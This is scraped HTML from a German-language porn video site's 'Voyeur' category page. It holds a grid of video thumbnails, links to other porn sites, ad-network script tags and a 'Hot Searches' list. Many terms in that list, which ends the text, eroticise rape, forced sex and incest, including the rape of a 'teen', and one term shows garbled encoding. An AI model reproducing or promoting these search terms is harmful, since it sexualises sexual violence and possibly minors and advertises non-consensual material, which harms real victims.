                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/281522520123734667/">
                            <span class="thumb-img">
                                <img data-sg="3e82b3d903f7a8b" src="/thumbs/667/281522520123734667_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1619831468275232279/">
                            <span class="thumb-img">
                                <img data-sg="167acc235e8b6e17" src="/thumbs/279/1619831468275232279_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8628405645131575332/">
                            <span class="thumb-img">
                                <img data-sg="77be4138100af024" src="/thumbs/332/8628405645131575332_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5232412403747897788/">
                            <span class="thumb-img">
                                <img data-sg="489d435bd3bdc1bc" src="/thumbs/788/5232412403747897788_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2621410635569329006/">
                            <span class="thumb-img">
                                <img data-sg="24611f158f8a736e" src="/thumbs/6/2621410635569329006_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7129020572979650005/">
                            <span class="thumb-img">
                                <img data-sg="62ef5e70a0e75dd5" src="/thumbs/5/7129020572979650005_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2289409703237529542/">
                            <span class="thumb-img">
                                <img data-sg="1fc59dfecace2fc6" src="/thumbs/542/2289409703237529542_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/522110903803081612/">
                            <span class="thumb-img">
                                <img data-sg="73ee919ca8a738c" src="/thumbs/612/522110903803081612_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5150860209106546584/">
                            <span class="thumb-img">
                                <img data-sg="477b8811db7d6f98" src="/thumbs/584/5150860209106546584_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2857954941872739660/">
                            <span class="thumb-img">
                                <img data-sg="27a97ee0a665954c" src="/thumbs/660/2857954941872739660_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5285538511931776823/">
                            <span class="thumb-img">
                                <img data-sg="495a0145ca571f37" src="/thumbs/823/5285538511931776823_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3352096029457260611/">
                            <span class="thumb-img">
                                <img data-sg="2e85099420cc2043" src="/thumbs/611/3352096029457260611_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>120</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640319396811/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e27b7bcb" src="/thumbs/811/3824942640319396811_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>122</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:45</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2189163330597000440/">
                            <span class="thumb-img">
                                <img data-sg="1e617873538b94f8" src="/thumbs/440/2189163330597000440_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2896552478408044891/">
                            <span class="thumb-img">
                                <img data-sg="28329f21ecc9f15b" src="/thumbs/891/2896552478408044891_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>88</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1892856896736232893/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519c9c85bd" src="/thumbs/893/1892856896736232893_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:01</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2024866807521116046/">
                            <span class="thumb-img">
                                <img data-sg="1c19c5a21bc67f8e" src="/thumbs/46/2024866807521116046_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636828348776/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1012665168" src="/thumbs/776/3824942636828348776_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:53</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639441872284/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ae2d859c" src="/thumbs/284/3824942639441872284_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>55</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/519267244088390032/">
                            <span class="thumb-img">
                                <img data-sg="734ceceab627190" src="/thumbs/32/519267244088390032_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4740031136400411635/">
                            <span class="thumb-img">
                                <img data-sg="41c7f9346d700bf3" src="/thumbs/635/4740031136400411635_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5753579324708184824/">
                            <span class="thumb-img">
                                <img data-sg="4fd8d1e97c4362f8" src="/thumbs/824/5753579324708184824_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/11232063132847428165/">
                            <span class="thumb-img">
                                <img data-sg="9be04de8c821d245" src="/thumbs/165/11232063132847428165_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>125</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2265094688658731982/">
                            <span class="thumb-img">
                                <img data-sg="1f6f3b9e4c20b3ce" src="/thumbs/982/2265094688658731982_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:48</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8306651459731845597/">
                            <span class="thumb-img">
                                <img data-sg="7347277dfa4bf1dd" src="/thumbs/597/8306651459731845597_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8949814359725342590/">
                            <span class="thumb-img">
                                <img data-sg="7c3420bdf51e7f7e" src="/thumbs/590/8949814359725342590_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.05.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2684655732717689627/">
                            <span class="thumb-img">
                                <img data-sg="2541d02a3cda9b1b" src="/thumbs/627/2684655732717689627_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732621286313/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb95e696ba9" src="/thumbs/313/2705852732621286313_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:43</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8464297606391922512/">
                            <span class="thumb-img">
                                <img data-sg="757739d3c62dff50" src="/thumbs/512/8464297606391922512_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7044503726558989976/">
                            <span class="thumb-img">
                                <img data-sg="61c31ad0e076ce98" src="/thumbs/976/7044503726558989976_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636905075904/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1016f914c0" src="/thumbs/904/3824942636905075904_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>66</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2654828251676690534/">
                            <span class="thumb-img">
                                <img data-sg="24d7d83aa0dc4866" src="/thumbs/534/2654828251676690534_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1338010695077378642/">
                            <span class="thumb-img">
                                <img data-sg="129191a359c2ba52" src="/thumbs/642/1338010695077378642_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7353784538094109914/">
                            <span class="thumb-img">
                                <img data-sg="660de4134bdc04da" src="/thumbs/914/7353784538094109914_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6271788327967151752/">
                            <span class="thumb-img">
                                <img data-sg="5709de4142ec5688" src="/thumbs/752/6271788327967151752_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:29</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637302202513/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102ea4c091" src="/thumbs/513/3824942637302202513_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>67</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:23</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6336989013128482589/">
                            <span class="thumb-img">
                                <img data-sg="57f181eec1138f1d" src="/thumbs/589/6336989013128482589_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1615590127323755015/">
                            <span class="thumb-img">
                                <img data-sg="166bbaa939c2b207" src="/thumbs/15/1615590127323755015_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8918393501934857133/">
                            <span class="thumb-img">
                                <img data-sg="7bc47fa369faabad" src="/thumbs/133/8918393501934857133_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4969409701120177046/">
                            <span class="thumb-img">
                                <img data-sg="44f6e3cb4aa5f396" src="/thumbs/46/4969409701120177046_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639369213473/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a9d8d621" src="/thumbs/473/3824942639369213473_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:25</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/16325711478287939933/">
                            <span class="thumb-img">
                                <img data-sg="e290941798deb95d" src="/thumbs/933/16325711478287939933_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:30</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/15956566811591317020/">
                            <span class="thumb-img">
                                <img data-sg="dd711cf93fb0161c" src="/thumbs/20/15956566811591317020_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:38</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4407564012528082328/">
                            <span class="thumb-img">
                                <img data-sg="3d2ad01dfb881d98" src="/thumbs/328/4407564012528082328_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/14825400955065706891/">
                            <span class="thumb-img">
                                <img data-sg="cdbe679ecb6da98b" src="/thumbs/891/14825400955065706891_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13554958837667513470/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33ee036c47e" src="/thumbs/470/13554958837667513470_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13554958836826761310/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33eae19e85e" src="/thumbs/310/13554958836826761310_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9214458156336456576/">
                            <span class="thumb-img">
                                <img data-sg="7fe054df7622a380" src="/thumbs/576/9214458156336456576_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/de/category/123928658/Voyeur/popular/2/" target="_self">2</a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/de/search/QnJ1dGFsIGdhbmdiYW5n/" target="_self" title="Brutal gangbang"><i class="la la-search"></i> Brutal gangbang</a></li>  <li><a href="/de/search/bWFlZGNoZW4gYW5hbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="maedchen anal vergewaltigt"><i class="la la-search"></i> maedchen anal vergewaltigt</a></li>  <li><a href="/de/search/aGlsZmxvcyB6dW0gZGVlcHRocm9hdCBnZXp3dW5nZW4/" target="_self" title="hilflos zum deepthroat gezwungen"><i class="la la-search"></i> hilflos zum deepthroat gezwungen</a></li>  <li><a href="/de/search/b21hIGluIHN0cnVtcGZob3NlIG1pc3NicmF1Y2h0/" target="_self" title="oma in strumpfhose missbraucht"><i class="la la-search"></i> oma in strumpfhose missbraucht</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgSW56ZXN0IFBvcm5v/" target="_self" title="Vergewaltigung Inzest Porno"><i class="la la-search"></i> Vergewaltigung Inzest Porno</a></li>  <li><a href="/de/search/TW9tIGZvcmNlZCBhbmFs/" target="_self" title="Mom forced anal"><i class="la la-search"></i> Mom forced anal</a></li>  <li><a href="/de/search/UmFwZWQ/" target="_self" title="Raped"><i class="la la-search"></i> Raped</a></li>  <li><a href="/de/search/cmFwZSBnYW5nYmFuZyBidXM/" target="_self" title="rape gangbang bus"><i class="la la-search"></i> rape gangbang bus</a></li>  <li><a href="/de/search/Rm9yY2VkIEFuYWwgUmFwZSBGUkVOQ0g/" target="_self" title="Forced Anal Rape FRENCH"><i class="la la-search"></i> Forced Anal Rape FRENCH</a></li>  <li><a href="/de/search/Umllc2VuIHNjaHdhbnogYnJ1dGFs/" target="_self" title="Riesen schwanz brutal"><i class="la la-search"></i> Riesen schwanz brutal</a></li>  <li><a href="/de/search/Q2hpbmVzZW4gdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Chinesen vergewaltigung"><i class="la la-search"></i> Chinesen vergewaltigung</a></li>  <li><a href="/de/search/dGVlbiB2b24gZ3J1cHBlIGdlZmVzc2VsdCBnZWRlbcODxpLDgsK8dGlndCB1bmQgdmVyZ2V3YWx0aWd0IGJydXRhbA/" target="_self" title="teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal"><i class="la la-search"></i> teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal</a></li>  <li><a href="/de/search/RGFkZHkgJiBEYXVnaHRlcg/" target="_self" title="Daddy & Daughter"><i class="la la-search"></i> Daddy & Daughter</a></li>  <li><a href="/de/search/QnJ1dGFsIHZvbiBTdGllZmJydWRlciB2ZXJnZXdhbHRpZ3Q/" target="_self" title="Brutal von Stiefbruder vergewaltigt"><i class="la la-search"></i> Brutal von Stiefbruder vergewaltigt</a></li>  <li><a href="/de/search/UmFwZSBzZXh5IG1pbGY/" target="_self" title="Rape sexy milf"><i class="la la-search"></i> Rape sexy 